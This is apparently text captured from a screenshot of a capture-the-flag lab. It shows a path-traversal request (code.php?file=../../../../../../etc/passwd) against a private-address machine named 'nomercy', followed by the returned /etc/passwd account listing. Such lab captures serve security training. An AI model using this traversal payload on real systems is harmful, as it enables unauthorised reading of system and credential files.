 192.168.23.158/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh